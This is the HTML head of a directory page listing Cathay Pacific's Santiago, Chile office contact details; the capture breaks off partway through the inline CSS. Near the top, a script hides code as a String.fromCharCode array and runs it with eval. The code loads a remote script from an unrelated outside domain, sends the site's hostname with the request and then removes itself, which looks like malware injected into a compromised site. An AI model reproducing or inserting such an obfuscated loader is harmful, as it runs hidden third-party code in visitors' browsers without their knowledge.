

--- FILE ---
content_type: text/html
request_url: https://www.contactforsupport.com/airlines-office/cathay-pacific-office-in-santiago-chile/
body_size: 34590
content:
<!DOCTYPE html><html lang="en-US"><head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
<script data-wpmeteor-nooptimize="true" data-no-optimize="1" data-no-defer>var _wpmeteor={"gdpr":true,"rdelay":86400000,"preload":true,"elementor-animations":true,"elementor-pp":true,"v":"3.4.4","rest_url":"https:\/\/www.contactforsupport.com\/wp-json\/"};(()=>{try{new MutationObserver(function(){}),new Promise(function(){}),Object.assign({},{}),document.fonts.ready.then(function(){})}catch{s="wpmeteordisable=1",i=document.location.href,i.match(/[?&]wpmeteordisable/)||(o="",i.indexOf("?")==-1?i.indexOf("#")==-1?o=i+"?"+s:o=i.replace("#","?"+s+"#"):i.indexOf("#")==-1?o=i+"&"+s:o=i.replace("#","&"+s+"#"),document.location.href=o)}var s,i,o;})();</script><script data-wpmeteor-nooptimize="true" data-no-optimize="1" data-no-defer>(()=>{var We=()=>Math.round(performance.now())/1e3;var g="addEventListener",de="removeEventListener",u="getAttribute",y="setAttribute",j="removeAttribute",G="hasAttribute",Gt="querySelector",V=Gt+"All",U="appendChild",Q="removeChild",pe="createElement",A="tagName",ze="getOwnPropertyDescriptor",L="prototype",H="__lookupGetter__",ue="__lookupSetter__",m="DOMContentLoaded",E="load",fe="error";var l=window,c=document,_e=c.documentElement,Ye=()=>{},q=console.error;var $e=!0,K=class{constructor(){this.known=[]}init(){let t,n,s=(r,i)=>{if($e&&r&&r.fn&&!r.__wpmeteor){let a=function(o){return c[g](m,d=>{o.call(c,r,d,"jQueryMock")}),this};this.known.push([r,r.fn.ready,r.fn.init.prototype.ready]),r.fn.ready=a,r.fn.init.prototype.ready=a,r.__wpmeteor=!0}return r};window.jQuery||window.$,Object.defineProperty(window,"jQuery",{get(){return t},set(r){t=s(r,"jQuery")}}),Object.defineProperty(window,"$",{get(){return n},set(r){n=s(r,"$")}})}unmock(){this.known.forEach(([t,n,s])=>{t.fn.ready=n,t.fn.init.prototype.ready=s}),$e=!1}};var Ee="fpo:first-interaction",me="fpo:replay-captured-events";var je="fpo:element-loaded",be="fpo:images-loaded",k="fpo:the-end";var J="click",F=window,Qe=F.addEventListener.bind(F),Ke=F.removeEventListener.bind(F),Ae="removeAttribute",ge="getAttribute",Ut="setAttribute",Te=["touchstart","touchmove","touchend","touchcancel","keydown","wheel"],Je=["mouseover","mouseout",J],Bt=["touchstart","touchend","touchcancel","mouseover","mouseout",J],N="data-wpmeteor-";var Se="dispatchEvent",Xe=e=>{let t=new MouseEvent(J,{view:e.view,bubbles:!0,cancelable:!0});return Object.defineProperty(t,"target",{writable:!1,value:e.target}),t},Ge=class{static capture(){let t=!1,n=[],s=r=>{if(r.target&&Se in r.target){if(!r.isTrusted)return;if(r.cancelable&&!Te.includes(r.type))try{r.preventDefault()}catch{}r.stopImmediatePropagation(),r.type===J?n.push(Xe(r)):Bt.includes(r.type)&&n.push(r),r.target[Ut](N+r.type,!0),t||(t=!0,F[Se](new CustomEvent(Ee)))}};F.addEventListener(me,()=>{Je.forEach(a=>Ke(a,s,{passive:!1,capture:!0})),Te.forEach(a=>Ke(a,s,{passive:!0,capture:!0}));let r;for(;r=n.shift();){var i=r.target;i[ge](N+"touchstart")&&i[ge](N+"touchend")&&!i[ge](N+J)?(i[ge](N+"touchmove")||n.push(Xe(r)),i[Ae](N+"touchstart"),i[Ae](N+"touchend")):i[Ae](N+r.type),i[Se](r)}}),Je.forEach(r=>Qe(r,s,{passive:!1,capture:!0})),Te.forEach(r=>Qe(r,s,{passive:!0,capture:!0}))}};var Ze=Ge;var X=class{constructor(){this.l=[]}emit(t,n=null){this.l[t]&&this.l[t].forEach(s=>s(n))}on(t,n){this.l[t]||=[],this.l[t].push(n)}off(t,n){this.l[t]=(this.l[t]||[]).filter(s=>s!==n)}};var w=new X;var he=c[pe]("span");he[y]("id","elementor-device-mode");he[y]("class","elementor-screen-only");var Ct=!1,et=()=>(Ct||c.body[U](he),getComputedStyle(he,":after").content.replace(/"/g,""));var tt=e=>e[u]("class")||"",rt=(e,t)=>e[y]("class",t),nt=()=>{l[g](E,function(){let e=et(),t=Math.max(_e.clientWidth||0,l.innerWidth||0),n=Math.max(_e.clientHeight||0,l.innerHeight||0),s=["_animation_"+e,"animation_"+e,"_animation","_animation","animation"];Array.from(c[V](".elementor-invisible")).forEach(r=>{let i=r.getBoundingClientRect();if(i.top+l.scrollY<=n&&i.left+l.scrollX<t)try{let o=JSON.parse(r[u]("data-settings"));if(o.trigger_source)return;let d=o._animation_delay||o.animation_delay||0,p,f;for(var a=0;a<s.length;a++)if(o[s[a]]){f=s[a],p=o[f];break}if(p){let I=tt(r),$=p==="none"?I:I+" animated "+p,Tt=setTimeout(()=>{rt(r,$.replace(/\belementor-invisible\b/,"")),s.forEach(St=>delete o[St]),r[y]("data-settings",JSON.stringify(o))},d);w.on("fi",()=>{clearTimeout(Tt),rt(r,tt(r).replace(new RegExp("\b"+p+"\b"),""))})}}catch(o){console.error(o)}})})};var st="data-in-mega_smartmenus",ot=()=>{let e=c[pe]("div");e.innerHTML='<span class="sub-arrow --wp-meteor"><i class="fa" aria-hidden="true"></i></span>';let t=e.firstChild,n=s=>{let r=[];for(;s=s.previousElementSibling;)r.push(s);return r};c[g](m,function(){Array.from(c[V](".pp-advanced-menu ul")).forEach(s=>{if(s[u](st))return;(s[u]("class")||"").match(/\bmega-menu\b/)&&s[V]("ul").forEach(a=>{a[y](st,!0)});let r=n(s),i=r.filter(a=>a).filter(a=>a[A]==="A").pop();if(i||(i=r.map(a=>Array.from(a[V]("a"))).filter(a=>a).flat().pop()),i){let a=t.cloneNode(!0);i[U](a),new MutationObserver(d=>{d.forEach(({addedNodes:p})=>{p.forEach(f=>{if(f.nodeType===1&&f[A]==="SPAN")try{i[Q](a)}catch{}})})}).observe(i,{childList:!0})}})})};var _="readystatechange",S="message";var Y="SCRIPT",h="data-wpmeteor-",b=Object.defineProperty,xe=Object.defineProperties,O="javascript/blocked",Ce=/^\s*(application|text)\/javascript|module\s*$/i,gt="requestAnimationFrame",ht="requestIdleCallback",ie="setTimeout",x=l.constructor.name+"::",ce=c.constructor.name+"::",vt=function(e,t){t=t||l;for(var n=0;n<this.length;n++)e.call(t,this[n],n,this)};"NodeList"in l&&!NodeList[L].forEach&&(NodeList[L].forEach=vt);"HTMLCollection"in l&&!HTMLCollection[L].forEach&&(HTMLCollection[L].forEach=vt);_wpmeteor["elementor-animations"]&&nt(),_wpmeteor["elementor-pp"]&&ot();var Z=[],ve=[],ee=[],ne=!1,M=[],v={},Pe=!1,Nt=0,P=c.visibilityState==="visible"?l[gt]:l[ie],yt=l[ht]||P;c[g]("visibilitychange",()=>{P=c.visibilityState==="visible"?l[gt]:l[ie],yt=l[ht]||P});var B=l[ie],Le,W=["src","type"],z=Object,te="definePropert";z[te+"y"]=(e,t,n)=>e===l&&["jQuery","onload"].indexOf(t)>=0||(e===c||e===c.body)&&["readyState","write","writeln","on"+_].indexOf(t)>=0?(["on"+_,"on"+E].indexOf(t)&&n.set&&(v["on"+_]=v["on"+_]||[],v["on"+_].push(n.set)),e):e instanceof HTMLScriptElement&&W.indexOf(t)>=0?(e[t+"Getters"]||(e[t+"Getters"]=[],e[t+"Setters"]=[],b(e,t,{set(s){e[t+"Setters"].forEach(r=>r.call(e,s))},get(){return e[t+"Getters"].slice(-1)[0]()}})),n.get&&e[t+"Getters"].push(n.get),n.set&&e[t+"Setters"].push(n.set),e):b(e,t,n);z[te+"ies"]=(e,t)=>{for(let n in t)z[te+"y"](e,n,t[n]);for(let n of Object.getOwnPropertySymbols(t))z[te+"y"](e,n,t[n]);return e};var Me=EventTarget[L][g],Lt=EventTarget[L][de],ae=Me.bind(c),Ot=Lt.bind(c),C=Me.bind(l),Dt=Lt.bind(l),wt=Document[L].createElement,le=wt.bind(c),we=c.__proto__[H]("readyState").bind(c),it="loading";b(c,"readyState",{get(){return it},set(e){return it=e}});var ct=e=>M.filter(([t,,n],s)=>{if(!(e.indexOf(t.type)<0)){n||(n=t.target);try{let r=n.constructor.name+"::"+t.type;for(let i=0;i<v[r].length;i++)if(v[r][i]){let a=r+"::"+s+"::"+i;if(!Ne[a])return!0}}catch{}}}).length,se,Ne={},oe=e=>{M.forEach(([t,n,s],r)=>{if(!(e.indexOf(t.type)<0)){s||(s=t.target);try{let i=s.constructor.name+"::"+t.type;if((v[i]||[]).length)for(let a=0;a<v[i].length;a++){let o=v[i][a];if(o){let d=i+"::"+r+"::"+a;if(!Ne[d]){Ne[d]=!0,c.readyState=n,se=i;try{Nt++,!o[L]||o[L].constructor===o?o.bind(s)(t):o(t)}catch(p){q(p,o)}se=null}}}}catch(i){q(i)}}})};ae(m,e=>{M.push([new e.constructor(m,e),we(),c])});ae(_,e=>{M.push([new e.constructor(_,e),we(),c])});C(m,e=>{M.push([new e.constructor(m,e),we(),l])});C(E,e=>{Pe=!0,M.push([new e.constructor(E,e),we(),l]),R||oe([m,_,S,E])});var _t=e=>{M.push([e,c.readyState,l])},Rt=l[H]("onmessage"),kt=l[ue]("onmessage"),xt=()=>{Dt(S,_t),(v[x+"message"]||[]).forEach(e=>{C(S,e)}),b(l,"onmessage",{get:Rt,set:kt})};C(S,_t);var bt=new K;bt.init();var Ie=()=>{!R&&!ne&&(R=!0,c.readyState="loading",P(He),P(T)),Pe||C(E,()=>{Ie()})};C(Ee,()=>{Ie()});w.on(be,()=>{Ie()});_wpmeteor.rdelay>=0&&Ze.capture();var Oe=1,at=()=>{--Oe||B(w.emit.bind(w,k))};var R=!1,T=()=>{let e=Z.shift();if(e)e[u](h+"src")?e[G]("async")?(Oe++,Ue(e,at),B(T)):Ue(e,B.bind(null,T)):(e.origtype==O&&Ue(e),B(T));else if(ve.length){for(;ve.length;)Z.push(ve.shift());B(T)}else if(ct([m,_,S]))oe([m,_,S]),B(T);else if(Pe)if(ct([E,S]))oe([E,S]),B(T);else if(Oe>1)yt(T);else if(ee.length){for(;ee.length;)Z.push(ee.shift());B(T)}else{if(l.RocketLazyLoadScripts)try{RocketLazyLoadScripts.run()}catch(t){q(t)}c.readyState="complete",xt(),bt.unmock(),R=!1,ne=!0,l[ie](at)}else R=!1},Pt=e=>{let t=le(Y),n=e.attributes;for(var s=n.length-1;s>=0;s--)n[s].name.startsWith(h)||t[y](n[s].name,n[s].value);let r=e[u](h+"type");r?t.type=r:t.type="text/javascript",(e.textContent||"").match(/^\s*class RocketLazyLoadScripts/)?t.textContent=e.textContent.replace(/^\s*class\s*RocketLazyLoadScripts/,"window.RocketLazyLoadScripts=class").replace("RocketLazyLoadScripts.run();",""):t.textContent=e.textContent;for(let i of["onload","onerror","onreadystatechange"])e[i]&&(t[i]=e[i]);return t},Ue=(e,t)=>{let n=e[u](h+"src");if(n){let s=Me.bind(e);t&&(s(E,t),s(fe,t)),e.origtype=e[u](h+"type")||"text/javascript",e.origsrc=n,(e[G]("nomodule")||e.type&&!Ce.test(e.type))&&t&&t()}else e.origtype===O?(e.origtype=e[u](h+"type")||"text/javascript",e[j]("integrity"),e.textContent=e.textContent+`
`):t&&t()},Ve=(e,t)=>{let n=(v[e]||[]).indexOf(t);if(n>=0)return v[e][n]=void 0,!0},lt=(e,t,...n)=>{if("HTMLDocument::"+m==se&&e===m&&!t.toString().match(/jQueryMock/)){w.on(k,c[g].bind(c,e,t,...n));return}if(t&&(e===m||e===_)){let s=ce+e;v[s]=v[s]||[],v[s].push(t),ne&&oe([e]);return}return ae(e,t,...n)},dt=(e,t,...n)=>{if(e===m){let s=ce+e;Ve(s,t)}return Ot(e,t,...n)};xe(c,{[g]:{get(){return lt},set(){return lt}},[de]:{get(){return dt},set(){return dt}}});var re=c.createDocumentFragment(),He=()=>{re.hasChildNodes()&&(c.head[U](re),re=c.createDocumentFragment())},pt={},ye=e=>{if(e)try{e.match(/^\/\/\w+/)&&(e=c.location.protocol+e);let t=new URL(e),n=t.origin;if(n&&!pt[n]&&c.location.host!==t.host){let s=le("link");s.rel="preconnect",s.href=n,re[U](s),pt[n]=!0,R&&P(He)}}catch{}},De={},Mt=(e,t,n,s)=>{let r=le("link");r.rel=t?"modulepre"+E:"pre"+E,r.as="script",n&&r[y]("crossorigin",n),s&&r[y]("integrity",s),r.href=e,re[U](r),De[e]=!0,R&&P(He)},Re=function(...e){let t=le(...e);if(!e||e[0].toUpperCase()!==Y||!R)return t;let n=t[y].bind(t),s=t[u].bind(t),r=t[G].bind(t),i=t[H]("attributes").bind(t),a=[];return t.getEventListeners=()=>a,W.forEach(o=>{let d=t[H](o).bind(t),p=t[ue](o).bind(t);z[te+"y"](t,o,{set(f){return o==="type"&&f&&!Ce.test(f)?t[y](o,f):((o==="src"&&f||o==="type"&&f&&t.origsrc)&&n("type",O),f?t[y](h+o,f):t[j](h+o))},get(){let f=t[u](h+o);if(o==="src")try{return new URL(f,c.location.href).href}catch{}return f}}),b(t,"orig"+o,{set(f){return p(f)},get(){return d()}})}),t[g]=function(o,d){a.push([o,d])},t[y]=function(o,d){if(W.includes(o))return o==="type"&&d&&!Ce.test(d)?n(o,d):((o==="src"&&d||o==="type"&&d&&t.origsrc)&&n("type",O),d?n(h+o,d):t[j](h+o));n(o,d)},t[u]=function(o){let d=W.indexOf(o)>=0?s(h+o):s(o);if(o==="src")try{return new URL(d,c.location.href).href}catch{}return d},t[G]=function(o){return W.indexOf(o)>=0?r(h+o):r(o)},b(t,"attributes",{get(){return[...i()].filter(d=>d.name!=="type").map(d=>({name:d.name.match(new RegExp(h))?d.name.replace(h,""):d.name,value:d.value}))}}),t};Object.defineProperty(Document[L],"createElement",{set(e){e!==Re&&(Le=e)},get(){return Le||Re}});var Be=new Set,qe=new MutationObserver(e=>{e.forEach(({removedNodes:t,addedNodes:n,target:s})=>{t.forEach(r=>{r.nodeType===1&&Y===r[A]&&"origtype"in r&&Be.delete(r)}),n.forEach(r=>{if(r.nodeType===1)if(Y===r[A]){if("origtype"in r){if(r.origtype!==O)return}else if(r[u]("type")!==O)return;"origtype"in r||W.forEach(a=>{let o=r[H](a).bind(r),d=r[ue](a).bind(r);b(r,"orig"+a,{set(p){return d(p)},get(){return o()}})});let i=r[u](h+"src");Be.has(r)&&q("Inserted twice",r),r.parentNode?(Be.add(r),(i||"").match(/\/gtm.js\?/)?(ee.push(r),ye(i)):r[G]("async")?(ee.unshift(r),ye(i)):r[G]("defer")?(ve.push(r),ye(i)):(i&&!r[G]("nomodule")&&!De[i]&&(Ye(We(),"pre preload",Z.length),Mt(i,r[u](h+"type")=="module",r[G]("crossorigin")&&r[u]("crossorigin"),r[u]("integrity"))),Z.push(r))):(r[g](E,a=>a.target.parentNode[Q](a.target)),r[g](fe,a=>a.target.parentNode[Q](a.target)),s[U](r))}else r[A]==="LINK"&&r[u]("as")==="script"&&(De[r[u]("href")]=!0)})})}),At={childList:!0,subtree:!0};qe.observe(c.documentElement,At);var It=HTMLElement[L].attachShadow;HTMLElement[L].attachShadow=function(e){let t=It.call(this,e);return e.mode==="open"&&qe.observe(t,At),t};var ut=z[ze](HTMLIFrameElement[L],"src");b(HTMLIFrameElement[L],"src",{get(){return this.dataset.fpoSrc?this.dataset.fpoSrc:ut.get.call(this)},set(e){delete this.dataset.fpoSrc,ut.set.call(this,e)}});w.on(k,()=>{(!Le||Le===Re)&&(Document[L].createElement=wt,qe.disconnect()),dispatchEvent(new CustomEvent(me)),dispatchEvent(new CustomEvent(k))});var ke=e=>{let t,n;!c.currentScript||!c.currentScript.parentNode?(t=c.body,n=t.lastChild):(n=c.currentScript,t=n.parentNode);try{let s=le("div");s.innerHTML=e,Array.from(s.childNodes).forEach(r=>{r.nodeName===Y?t.insertBefore(Pt(r),n):t.insertBefore(r,n)})}catch(s){q(s)}},ft=e=>ke(e+`
`);xe(c,{write:{get(){return ke},set(e){return ke=e}},writeln:{get(){return ft},set(e){return ft=e}}});var Et=(e,t,...n)=>{if(x+m==se&&e===m&&!t.toString().match(/jQueryMock/)){w.on(k,l[g].bind(l,e,t,...n));return}if(x+E==se&&e===E){w.on(k,l[g].bind(l,e,t,...n));return}if(t&&(e===E||e===m||e===S&&!ne)){let s=e===m?ce+e:x+e;v[s]=v[s]||[],v[s].push(t),ne&&oe([e]);return}return C(e,t,...n)},mt=(e,t,...n)=>{if(e===E){let s=e===m?ce+e:x+e;Ve(s,t)}return Dt(e,t,...n)};xe(l,{[g]:{get(){return Et},set(){return Et}},[de]:{get(){return mt},set(){return mt}}});var Fe=e=>{let t;return{get(){return t},set(n){return t&&Ve(e,n),v[e]=v[e]||[],v[e].push(n),t=n}}};C(je,e=>{let{target:t,event:n}=e.detail,s=t===l?c.body:t,r=s[u](h+"on"+n.type);s[j](h+"on"+n.type);try{let i=new Function("event",r);t===l?l[g](E,i.bind(t,n)):i.call(t,n)}catch(i){console.err(i)}});{let e=Fe(x+E);b(l,"onload",e),ae(m,()=>{b(c.body,"onload",e)})}b(c,"onreadystatechange",Fe(ce+_));b(l,"onmessage",Fe(x+S));(()=>{let e=l.innerHeight,t=l.innerWidth,n=r=>{let a={"4g":1250,"3g":2500,"2g":2500}[(navigator.connection||{}).effectiveType]||0,o=r.getBoundingClientRect(),d={top:-1*e-a,left:-1*t-a,bottom:e+a,right:t+a};return!(o.left>=d.right||o.right<=d.left||o.top>=d.bottom||o.bottom<=d.top)},s=(r=!0)=>{let i=1,a=-1,o={},d=()=>{a++,--i||l[ie](w.emit.bind(w,be),_wpmeteor.rdelay)};Array.from(c.getElementsByTagName("*")).forEach(p=>{let f,I,$;if(p[A]==="IMG"){let D=p.currentSrc||p.src;D&&!o[D]&&!D.match(/^data:/i)&&((p.loading||"").toLowerCase()!=="lazy"||n(p))&&(f=D)}else if(p[A]===Y)ye(p[u](h+"src"));else if(p[A]==="LINK"&&p[u]("as")==="script"&&["pre"+E,"modulepre"+E].indexOf(p[u]("rel"))>=0)De[p[u]("href")]=!0;else if((I=l.getComputedStyle(p))&&($=(I.backgroundImage||"").match(/^url\s*\((.*?)\)/i))&&($||[]).length){let D=$[0].slice(4,-1).replace(/"/g,"");!o[D]&&!D.match(/^data:/i)&&(f=D)}if(f){o[f]=!0;let D=new Image;r&&(i++,D[g](E,d),D[g](fe,d)),D.src=f}}),c.fonts.ready.then(()=>{d()})};_wpmeteor.rdelay===0?ae(m,s):C(E,s)})();})();
//1.0.26</script><script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript">var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script> <link data-optimized="2" rel="stylesheet" href="../../wp-content/litespeed/css/0f01d5c0591862d02ff319b9e0844c76_ver-ea6c8.css"/><meta name="viewport" content="width=device-width, initial-scale=1"><meta http-equiv="X-UA-Compatible" content="IE=edge"><link rel="profile" href="http://gmpg.org/xfn/11"> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript"></script> <meta name="p:domain_verify" content="0caaa10e020a38f61a1d4d375773907f"/>
 <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" async data-wpmeteor-src="https://www.googletagmanager.com/gtag/js?id=UA-236037488-1"></script> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript">window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-236037488-1');</script> <meta name="robots" content="index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1"/><title>Cathay Pacific Santiago Office in Chile +1-844-986-2534</title>
	<link rel="canonical" href="https://www.contactforsupport.com/airlines-office/cathay-pacific-office-in-santiago-chile/" />
<meta name="description" content="Check Cathay Pacific Santiago Office contact details - address, phone number, working hours, and make your journey trouble-free through their assistance."/><meta property="og:locale" content="en_US"/><meta property="og:type" content="article"/><meta property="og:title" content="Cathay Pacific Santiago Office in Chile +1-844-986-2534"/><meta property="og:description" content="Check Cathay Pacific Santiago Office contact details - address, phone number, working hours, and make your journey trouble-free through their assistance."/><meta property="og:url" content="https://www.contactforsupport.com/airlines-office/cathay-pacific-office-in-santiago-chile/"/><meta property="og:site_name" content="ContactForSupport"/><meta property="article:modified_time" content="2023-12-27T12:07:07+00:00"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:label1" content="Est. reading time"/><meta name="twitter:data1" content="5 minutes"/> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.contactforsupport.com/airlines-office/cathay-pacific-office-in-santiago-chile/","url":"https://www.contactforsupport.com/airlines-office/cathay-pacific-office-in-santiago-chile/","name":"Cathay Pacific Santiago Office in Chile +1-844-986-2534","isPartOf":{"@id":"https://www.contactforsupport.com/#website"},"datePublished":"2023-12-27T12:05:46+00:00","dateModified":"2023-12-27T12:07:07+00:00","description":"Check Cathay Pacific Santiago Office contact details - address, phone number, working hours, and make your journey trouble-free through their assistance.","breadcrumb":{"@id":"https://www.contactforsupport.com/airlines-office/cathay-pacific-office-in-santiago-chile/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.contactforsupport.com/airlines-office/cathay-pacific-office-in-santiago-chile/"]}]},{"@type":"BreadcrumbList","@id":"https://www.contactforsupport.com/airlines-office/cathay-pacific-office-in-santiago-chile/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"ContactForSupport","item":"https://www.contactforsupport.com/"},{"@type":"ListItem","position":2,"name":"Airlines Office","item":"https://www.contactforsupport.com/airlines-office/"},{"@type":"ListItem","position":3,"name":"Cathay Pacific Office in Santiago, Chile"}]},{"@type":"WebSite","@id":"https://www.contactforsupport.com/#website","url":"https://www.contactforsupport.com/","name":"ContactForSupport","description":"Online Telephone Directory Toll-Free & Customer Service Numbers","publisher":{"@id":"https://www.contactforsupport.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.contactforsupport.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.contactforsupport.com/#organization","name":"ContactForSupport","url":"https://www.contactforsupport.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.contactforsupport.com/#/schema/logo/image/","url":"../../wp-content/uploads/2019/03/ContactForSupport-1.png","contentUrl":"../../wp-content/uploads/2019/03/ContactForSupport-1.png","width":299,"height":45,"caption":"ContactForSupport"},"image":{"@id":"https://www.contactforsupport.com/#/schema/logo/image/"}}]}</script> <style id="wp-block-library-theme-inline-css" type="text/css">.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}</style><style id="classic-theme-styles-inline-css" type="text/css">/*! This file is auto-generated */
